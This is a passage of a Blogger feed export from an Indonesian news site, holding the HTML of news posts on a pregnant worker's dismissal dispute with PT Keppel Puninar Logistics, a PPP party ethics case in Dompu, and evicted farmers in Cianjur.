width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EOkky James D Tonny, Kuasa hukum Tiara Handayani\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EGEN-ID \u003C\/b\u003E\u003C\/span\u003E|\u0026nbsp; PT Keppel Puninar Logistics telah melakukan Pemutusan Hubungan Kerja (PHK) sepihak tanpa pesangon yang layak serta dituduh melakukan intimidasi dan diskriminasi terhadap karyawati\u0026nbsp; bernama Tiara Handayani yang pernah dipekerjakan sebagai kuli di saat hamil. \u003Cbr \/\u003E\u003Cbr \/\u003ETiara melalui kuasa hukumnya, Okky James D Tonny akan membawa kasus tersebut ke pengadilan dan menuntut PT Keppel membayar pesangon dan ganti rugi lainnya. PT Keppel dinilai telah melanggar Undang-Undang Ketenagakerjaan No 13 Tahun 2003. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Adanya niat dari perusahaan untuk menggeser klien kami. Awalnya seperti apa kami \u003Ci\u003Enggak tau\u003C\/i\u003E namun secara ril dan jelas klien kami mendapatkan perlakuan-perlakuan tidak enak seperti intimidasi dan diskriminasi,\" papar Okyy James saat ditemui di ruang kerjanya yang terletak di Jalan Pulo Sirih Barat IX Blok FE\/471, Grand Galaxy Bekasi, Rabu, 20 Januari 2021. \u003Cbr \/\u003E\u003Cbr \/\u003EPerbuatan ini, lanjut James jelas telah melanggar Undang-Undang Ketenagakerjaan Nomor 13 Tahun 2003 yang di dalamnya berisi payung hukum terhadap karyawan dan menjaga hak-hak karyawan dari intimidasi dan diskriminasi oleh perusahaan. \u003Cbr \/\u003E\u003Cbr \/\u003EBentuk intimidasi yang dilakukan perusahaan terhadap kliennya, Tiara lanjut Okky sangat masif dan sistematis dalam bentuk penawaran satu kali gaji kepada Tiara untuk mengundurkan diri kalau tidak dilakukan, diancam akan dimutasi. \u003Cbr \/\u003E\u003Cbr \/\u003EKarena tidak menerima penawaran tersebut, akhirnya Tiara pun dimutasi pertama ke lokasi baru yang jobdesknya yang tidak jelas. Lalu, mutasi kedua diberikan ke Tiara di Pergudangan Semper sebagai Kuli padahal kliennya tengah hamil. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Ini jelas bentuk intimidasi dan ini kita bisa buktikan di pengadilan. Ini hal-hal yang memang membuktikan kalau perusahaan itu secara ada unsur ingin menyingkirkan,\" lanjutnya. \u003Cbr \/\u003E\u003Cbr \/\u003EPraktik-praktik seperti ini, Okky James menduga banyak terjadi di mana-mana. \u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, kata Okky upaya mediasi telah dilakukan antara pihak perusahaan dan kliennya dan Disnaker (Tripartit) namun\u0026nbsp;\u0026nbsp; sangat disayangkan tidak membuahkan hasil dan tidak mendapat respon yang baik dari pihak PT Keppel. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya telah mencoba melakukan dua kali somasi. Somasi pertama telah saya jelaskan semuanya apa yang menjadi dasar kami (tuntutan) namun tidak dibahas dan tidak digubris secara poin per poin oleh perusahaan namun mereka hanya membalas dengan kami telah mengikuti dan membenarkan tetapi secara keseluruhan tidak digubris,\" jelas Okky James. \u003Cbr \/\u003E\u003Cbr \/\u003ETidak puas sampai di situ, Okky James melakukan somasi kedua namun lagi-lagi tidak digubris oleh PT Keppel. \u003Cbr \/\u003E\u003Cbr \/\u003EDengan demikian, Okky James akan mendaftarkan kasus ini ke pengadilan, apabila Pihak PT Keppel tidak mengganti Pesangon dan kerugian yang dialami kliennya selama bekerja di perusahaan tersebut. \u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, saat media\u0026nbsp; berusaha mengonfirmasi kepada pihak PT Keppel Puninar Logistic dengan mendatangi langsung kantornya di Jakarta Garden City Cakung, hanya menemukan satu penjaga kantor. Sementara direksi dan karyawan lainnya tengah bekerja dari rumah. \u003Cbr \/\u003E\u003Cbr \/\u003EAwak media juga mencoba menghubungi salah satu HRD PT Keppel Puninar Logistic melalui pesan whatsapp, namun tidak mendapat respon.\u003Cbr \/\u003E\u003Cbr \/\u003EDiketahui, Tiara telah bekerja di PT Keppel Puninar Logistic sejak 2015 dan menjadi karyawan tetap sejak 2016 sampai 2020. \u003Cbr \/\u003E\u003Cbr \/\u003EPT Keppel Puninar Logistic merupakan perusahaan join ventura antara PT Puninar Jaya\u0026nbsp; dengan Keppel Logistics dari Singapura sejak 4 Desember 2012 dengan sebanyak 49% sahamnya dimiliki oleh Keppel Logistics, dan 51% oleh Puninar Logistics. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"352\" src=\"https:\/\/www.youtube.com\/embed\/slKYZFyi93w\" width=\"490\" youtube-src-id=\"slKYZFyi93w\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ci\u003EReporter: Topan Adi N\u003Cbr \/\u003EEditor: Mahar Prastowo\u003C\/i\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/917251500256226870\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2021\/01\/keppel-puninar-logistic-dituntut-lantaran-intimidasi-hingga-phk-sepihak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/917251500256226870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/917251500256226870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2021\/01\/keppel-puninar-logistic-dituntut-lantaran-intimidasi-hingga-phk-sepihak.html","title":"Keppel Puninar Logistic Dituntut Terkait Intimidasi Hingga PHK Sepihak"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMUPi7NAOP8vIzzqWb2WF965b0NNtm4B3exWrm_baszPtrUO_EuB_KC8I4J3NBkHPf3pJvkZdEy1sbiRVonHf9u8WqAN_Giiw3qg4q3GFXwVb9xvQoiJK0-QAhplNu_qqPlbxQnnpgYFGo\/s72-w640-h460-c\/WhatsApp+Image+2021-01-23+at+15.34.30.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-7509817821399552660"},"published":{"$t":"2020-10-27T21:10:00.013+07:00"},"updated":{"$t":"2020-10-28T12:22:00.442+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komunitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kriminal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Dinilai Cemarkan Nama Partai, Sejumlah Kader Tuntut MKP Copot MS sebagai Anggota, Pengurus dan DPRD"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4afLrqV_ltWs8CyJ_BtbtFj_odDjhUzvce9JMEc5DJz-QgVtP2oxSPNMpFOBskeBI0fr3RrxQzqy33IniOdS-dEo-342wnq56iUDIyVHjQpc5aGxBEbStfLUHZ1KKe2An82ivDtTcyTe5\/s720\/photo_2020-10-28_05-41-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"536\" data-original-width=\"720\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4afLrqV_ltWs8CyJ_BtbtFj_odDjhUzvce9JMEc5DJz-QgVtP2oxSPNMpFOBskeBI0fr3RrxQzqy33IniOdS-dEo-342wnq56iUDIyVHjQpc5aGxBEbStfLUHZ1KKe2An82ivDtTcyTe5\/w640-h476\/photo_2020-10-28_05-41-14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E | Jakarta \u003C\/b\u003E-\u0026nbsp; Dianggap cemarkan nama baik partai dalam kasus asusila, MS, ketua DPC PPP Kabupatena Dompu, NTB, dituntut hingga ke Mahkamah Kehormatan Partai oleh sejumlah kader yang ingin menyelamatkan nama baik partai. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Disini kami tegaskan, bahwa kedatangan kami hadir di sini adalah semata-mata karena kecintaan kami pada partai. Karena disini ada pelanggaran AD\/ART, yang mana itu adalah perbuatan merusak!\" Tegas Islamsyah, Ketua Bidang Komunikasi DPC PPP Kabupaten Dompu, usai menghadiri panggilan sidang pertama kasus asusila yang melibatkan Ketua DPC PPP Dompu, MS, di Mahkamah Kehormatan Partai, Selasa (27\/10\/2020).\u003Cbr \/\u003E\u003Cbr \/\u003EIslamsyah juga menilai MS tidak mempunyai iktikad baik menyelesaikan permasalahan yang melibatkan dirinya dan mempertaruhkan nama baik partai.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Dan saya sampaikan kembali, disini ketua (MS, red) yang bermasalah itu tidak beritikad baik. Kami\n ingin PPP itu kedepan tidak ditinggalkan. Apalagi sebentar lagi PPP \nmau melaksanakan muktamar, Jangan sampai islam hanya dijadikan alat \nmenarik simpati, Tapi asas PPP ini benar-benar bisa dilaksanakan dengan baik,\" ujar Islamsyah yang datang ke Mahkamah Kehormatan Partai bersama A.S. Syafrudin serta Abdul Haris.\u003Cbr \/\u003E\u003Cbr \/\u003EIslamnyah kembali menegaskan pihaknya selaku kader yang mencintai partai berlambang kakbah ini, membawa masalah yang ada di Kabupaten Dompu ke Mahkamah Kehormatan Partai karena ia ingin menunjukkan bahwa masih ada orang-orang PPP yang cinta asas partai.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Disini kami tunjukkan bahwa masih ada orang-orang PPP\u0026nbsp; ini yang masih cinta syariah, cinta asas. Jadi\n sekali lagi kami tegaskan, kami hadir di tempat ini, urusan ini sampai \nke mahkamah kehormatan partai karena bukti kecintaan kami pada partai,\" kata Islamsyah menegaskan.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAtas ketidakhadiran DPW karena sedang ada kunjungan kerja, serta DPP yang diwakilkan kuasa hukumnya, Erfandi, S.H, M.H, pihaknya dapat memaklumi karena memang partai sedang dalam kesibukan persiapan muktamar. \u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun kemudian agenda pembacaan dakwaan tidak bisa dilaksanakan karena tidak lengkapnya unsur yang harus hadir.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESehingga dengan tidak terlaksananya gelar perkara\u0026nbsp; pada panggilan sidang pertama ini, maka masih ada dua kali panggilan lagi. Adapun jika pada panggilan ketiga tetap tidak terpenuhi unsur yang harus hadir, hakim tetap akan membacakan agenda sidang.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDiterangkan Islamsyah, pihaknya juga mendapat saran dari hakim untuk memanfaatkan waktu sambil menunggu panggilan sidang kedua, dengan mengupayakan mediasi guna mencapai kesepekatan damai karena merupakan perselisihan dengan saudara di dalam satu rumah besar PPP.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENamun menurut Islamsyah, ia dan kader-kader yang mencintai partai tetap tidak akan berdamai dengan MS, sampai MS disanksi pencopotan sebagai anggota, pengurus dan juga anggota DPRD mengingat pelanggaran terhadap AD\/ART yang telah menciderai kehormatan partai.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNBftYAuULWzClcmL8tmIpjaA6wD4TubdH3GAPkFUNswMv_9lz0qZJCG9ZLfy2V-LR6VDkTCFh_7wqkfggCO_nyNZlM9G8r7mWUwLDys-moL3kCWeH3DxUnrnbMaHNMCKlIB5IordoBK4\/s1280\/photo_2020-10-27_22-18-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNBftYAuULWzClcmL8tmIpjaA6wD4TubdH3GAPkFUNswMv_9lz0qZJCG9ZLfy2V-LR6VDkTCFh_7wqkfggCO_nyNZlM9G8r7mWUwLDys-moL3kCWeH3DxUnrnbMaHNMCKlIB5IordoBK4\/w640-h480\/photo_2020-10-27_22-18-14.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EA.W. Syafrudin, Islamsyah, Abdul Haris di MKP DPP PPP Jakarta\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003ESenada dengan Islamsyah, Wakil Sekretaris DPC PPP Kabupaten Dompu A.W. Syafrudin mengungkapkan bahwa ini bukan sengketa pribadi pihaknya dengan pihak ketua (MS). \u003Cbr \/\u003E\u003Cbr \/\u003E\"Tapi ini menyangkut tingkah laku ketua kami, dan \njelas akan berimbas besar bisa menjatuhkan nama partai,\" ujar Drs. A.W. \nSyafrudin saat ditemui usai menghadiri sidang \ndi Mahkamah Kehormatan Partai-MKP DPP PPP di Jl. Indramayu Menteng \nJakarta Pusat.\u003Cbr \/\u003E\u003Cbr \/\u003ELanjut\n Syafrudin, \"oleh karena itu kami bagian dari pengurus partai memandang \nperlu bahwa persidangan ini berlanjut saja, jadi bukan ada perdamaian di\n luar persidangan. Yang jelas bagi kami pemohon tidak ada ruang untuk \ndamai. Siapapun yang melanggar dan menciderai partai harus dicopot \nsebagai anggota partai dan juga ketua partai. Termasuk sebagai anggota \ndewan!\" \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp style=\"text-align: justify;\"\u003ELebih jauh diungkapkan A.W. Syafrudin MS tak hanya \nmelanggar asas partai dengan\u0026nbsp;\u003Ca href=\"http:\/\/www.tabloidlugas.com\/2020\/10\/buntut-kasus-asusila-ketua-dpc-ppp.html?m=1\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Etindakan asusila ini\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E. Melainkan juga\u0026nbsp;melanggar urusan dana-dana partai. \u003Cbr \/\u003E\u003Cbr \/\u003E\"Dia\n tidak pernah mengajak diskusi, tidak pernah melibatkan yang lain. \nSehingga sampai 10 poin menurut kami kesalahannya dalam kaitan \nanggaran,\" terang A.W. Syafrudin.\u003Cbr \/\u003E\u003Cbr \/\u003ESehingga pihaknya akan \nterus mengawal sidang MKP sampai MS dicopot karena telah menciderai \npartai dengan melanggar AD\/ART partai pasal 11 butir 3 yaitu\u0026nbsp;\u003Ci\u003Emenjunjung tinggi kehormatan dan nama baik PPP.\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPanggilan sidang\n hari Selasa (27\/10\/2020) ini pertama dilakukan sejak dimasukkannya aduan oleh sejumlah \nkader PPP DPC Dompu, NTB. Aduan DPC Dompu sampai ke Mahkamah Partai \nkarena aduan yang telah disampaikan melalui pesan whatsapp\u0026nbsp; ke provinsi dan DPP tidak kunjung mendapat \nrespon, yang kemungkinan disebabkan kesibukan para pengurus partai jelang muktamar. Para kader DPC PPP Dompu yang hadir bersama \nSyafrudin merasa bahwa semua mekanisme sudah berjalan termasuk hakim \nmenawarkan mediasi guna melakukan perdamaian.\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESementara\n itu Erfandi, S.H, M.H yang ditunjuk menjadi Kuasa Hukum DPP PPP \nmengatakan saat ini belum bisa masuk dalam proses pembuktian benar atau \nsalah karena masih proses pemeriksaan awal. \"Saat ini proses \nmasih dalam tahap pemeriksaan.kami belum bisa masuk dalam proses \npembuktian benar atau salah atau siapa yang benar siapa yang salah, kami\n belum bisa masuk. Ini masih proses pemeriksaan awal karena konsep hukum\n kita ada azas, kita harus saling menghormati,\" tutur Erfandi.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama kuasa hukum Ketua DPC PPP Dompu memilih untuk tidak berkomentar, karena agenda sidang tak jadi dibacakan hari ini.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnJsg1DiFDkOy8oWeJVKunvX6tjJu1PwXE7bbnQIZzVrqFrG-K7siZIhHn0Ud3x61DcaTr7Q379JY6Zf2y_7QCQWo74HYojbQlKSNclHD0veTkLCl2CwZxAbxIVLoVS5sFigJZBNX4DBg\/s659\/photo_2020-10-27_22-18-11.jpg\" style=\"font-weight: 700; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"397\" data-original-width=\"659\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnJsg1DiFDkOy8oWeJVKunvX6tjJu1PwXE7bbnQIZzVrqFrG-K7siZIhHn0Ud3x61DcaTr7Q379JY6Zf2y_7QCQWo74HYojbQlKSNclHD0veTkLCl2CwZxAbxIVLoVS5sFigJZBNX4DBg\/w640-h386\/photo_2020-10-27_22-18-11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKetua\n Majelis Persidangan Mahkamah Kehormatan Partai PPP Ali Hardi Kiai Demak\n menerangkan, sidang yang direncanakan di Mahkamah Kehormatan Partai \nhari ini, direncanakan menjadi sidang pertama di perkara yang terjadi di\n DPC Dompu NTB ini. Semua pihak sudah diundang, namun belum terpenuhi \nseluruh unsur atau para pihak yang harus hadir, dalam hal ini pihak DPW,\n dan pihak DPP yang menunjuk kuasa hukum namun saat hadir tidak membawa \nsurat kuasa.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAli Hardi Kiai Demak mengungkapkan, masih ada \npanggilan kedua dan ketiga. Apabila pada panggilan ketiga tetap tidak \ndapat hadir lengkap seluruh pihak, persidangan tetap akan digelar. Dan \ndalam masa tenggat yang ada, pihaknya menyarankan apabila akan dilakukan\n upaya mediasi oleh kedua pihak guna mencapai perdamaian.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EBerita terkait:\u0026nbsp;\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.tabloidlugas.com\/2020\/10\/buntut-kasus-asusila-ketua-dpc-ppp.html?m=1\" target=\"_blank\"\u003EBuntut Kasus Asusila Ketua DPC PPP Dompu, Sejumlah Kader Ancam Keluar dari Partai\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/o67VWV_tgA4\" width=\"385\" youtube-src-id=\"o67VWV_tgA4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cbr \/\u003EReporter: Agus Wibowo, Haris, Topan\u003Cbr \/\u003EEditor: Mahar Prastowo\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/7509817821399552660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2020\/10\/dinilai-cemarkan-nama-partai-sejumlah-kader-tuntut-mkp-copot-ms-sebagai-anggota-pengurus-dan-dprd.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7509817821399552660"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/7509817821399552660"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2020\/10\/dinilai-cemarkan-nama-partai-sejumlah-kader-tuntut-mkp-copot-ms-sebagai-anggota-pengurus-dan-dprd.html","title":"Dinilai Cemarkan Nama Partai, Sejumlah Kader Tuntut MKP Copot MS sebagai Anggota, Pengurus dan DPRD"}],"author":[{"name":{"$t":"Mahar Prastowo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01714020564295454116"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8MRTXJI7so6zM7uOBdea1R_lz9JvlE2_ffwggqmRMphiHVRXABk0J0jrqbaXtmURYV_WTGCgrZqHBch0I4pyA7eiSMVRAp7wDIgyMZ7D5ZjawNXsIJaK-y2ihlNrhzFq3dq-5o-QUR0nOT_nG9vwbYBFGWt5UU2zpm04SVk8WhG656A\/s220\/mahar%20profil.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4afLrqV_ltWs8CyJ_BtbtFj_odDjhUzvce9JMEc5DJz-QgVtP2oxSPNMpFOBskeBI0fr3RrxQzqy33IniOdS-dEo-342wnq56iUDIyVHjQpc5aGxBEbStfLUHZ1KKe2An82ivDtTcyTe5\/s72-w640-h476-c\/photo_2020-10-28_05-41-14.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-8704399082183912354"},"published":{"$t":"2020-10-26T18:39:00.005+07:00"},"updated":{"$t":"2020-10-27T00:31:11.503+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komunitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Babak Baru Konflik Agraria Petani Penggarap di Cianjur dengan PT Maskapai Perkebunan Moelia"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf5LFNbYgDznz3zmbPujghcZkNXV8jjIhDaVJKS6XsaGtbnnuIgf0THQMcf94Acn3jZ1aX6VZybUkf7WKhDxq04CAqn8KmIvIpnYmJJUPz7hMuQe79Ugbrp9UWpY3JsA7_qvOLBDIUfapG\/s1024\/photo_2020-10-26_23-14-24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf5LFNbYgDznz3zmbPujghcZkNXV8jjIhDaVJKS6XsaGtbnnuIgf0THQMcf94Acn3jZ1aX6VZybUkf7WKhDxq04CAqn8KmIvIpnYmJJUPz7hMuQe79Ugbrp9UWpY3JsA7_qvOLBDIUfapG\/w640-h400\/photo_2020-10-26_23-14-24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EGEN-ID\u003C\/b\u003E | Sengketa para petani penggarap dengan PT Maskapai Perkebunan Moelia (PT MPM) memasuki babak baru. Jika sejak 26 Agustus silam para petani kehilangan kemerdekaannya dengan diusir, dintimidasi, serta lahan dan rumahnya dihancurkan dengan alat berat, pada hari ini, Senin (26\/10\/2020) para petani penggarap itu mulai bangkit dan melawan dengan menempuh jalur pengaduan ke Kementerian ATR\/BPN (Agraria dan Tata Ruang\/Badan Pertanahan Nasional).\u003C\/div\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESebelumnya, lima hari setelah diusir oleh PT MPM dengan menggunakan kawanan pengganas bersenjata berjumlah ratusan, para petani pada Senin (31\/08\/2020) mengadukan nasib mereka ke Komnas HAM Jalan Latuharhary Jakarta Pusat.\u0026nbsp; Puluhan dari ribuan\u0026nbsp; petani penggarap lahan di Cianjur, Jawa Barat, itu ke Komnas HAM didampingi kuasa hukum H. Muhammad Sirot, S.H, S.I.P.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMenurut data yang diberikan ke Komnas HAM, jumlah petani yang terusir lebih dari 2000 orang, dengan kehilangan mata pencaharian, kehilangan tanaman hortikultura siap panen,\u0026nbsp; kehilangan rumah tinggal karena dibuldoser dan dibakar,\u0026nbsp;serta membawa trauma bagi wanita dan anak-anak yang juga terganggu proses belajarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb6EFwjY2mAvLovexW5JpOm-nGc78ifvLSSs5OyR5pIgOi5vS0SS7a5960VJkWA9PjHdx3hJY1f97IOt-YhmSH0mBQKPjmGGgFkInnY_yjwac8n85LMw7KuBzFosu10YJmAG-UhdPONMie\/s1280\/photo_2020-10-26_23-14-45.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"432\" 